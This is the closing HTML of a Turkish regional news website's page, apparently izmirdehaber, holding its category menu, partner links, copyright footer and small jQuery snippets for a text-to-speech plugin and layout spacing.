                    <li><a href="gundem/" title="Gündem">Gündem</a></li><li><a href="ekonomi/" title="Ekonomi">Ekonomi</a></li><li><a href="egitim/" title="Eğitim">Eğitim</a></li><li><a href="saglik/" title="Sağlık">Sağlık</a></li><li><a href="otomobil/" title="Otomobil">Otomobil</a></li><li><a href="teknoloji/" title="Teknoloji">Teknoloji</a></li><li><a href="kultur-sanat/" title="Kültür Sanat">Kültür Sanat</a></li><li><a href="yasam/" title="Yaşam">Yaşam</a></li><li><a href="magazin/" title="Magazin">Magazin</a></li><li><a href="roportaj/" title="Röportaj">Röportaj</a></li><li><a href="politika/" title="Politika">Politika</a></li><li><a href="ege/" title="EGE">EGE</a></li>                    </ul>
                </li>

            </ul>

        </div>
             <br clear="all"/>
    </div>
    <div class="etraf" style="border-bottom: 1px solid #222; border-top: none; padding:15px 0 15px 10px;">
  <div class="ic linkler-ic">
            <ul class="margin">
                                <li class="bg linkler" style="margin:0px;"><a href="https://turizmsayfasi.com/" title="Turizm Sayfası" style="color:#aaa;" target="_blank">Turizm Sayfası</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://renklikadinlar.com/" title="Renkli  Kadınlar" style="color:#aaa;" target="_blank">Renkli  Kadınlar</a></li>
                          </ul>
  </div>
  <br />
</div>

  <div class="etraf border">

        <div class="ic" style="width: 75%;">
            izmirde haber<br /><br />
            2026 ©  <b>adk medya hizmetleri</b> Tüm Hakları Saklıdır.
        </div>

         <div style="width:25%; margin-top:-12px;text-align:center;float: right;"><a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" style=" font-size:11px;">Yazılım: Haber Paketleri</a><br /></div>

    </div>
    
        </div>
    <a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://izmirdehaber.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
  var sayi = $('.margin li.linkler').length/7;
  if (sayi>1) {
    var mesafe = sayi * 18;
    $('.linkler-ic').css('margin-bottom',mesafe+'px');
  }
});
</script>

</div>
<script type="text/javascript" src="https://izmirdehaber.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
});
</script>

</body>
</html>
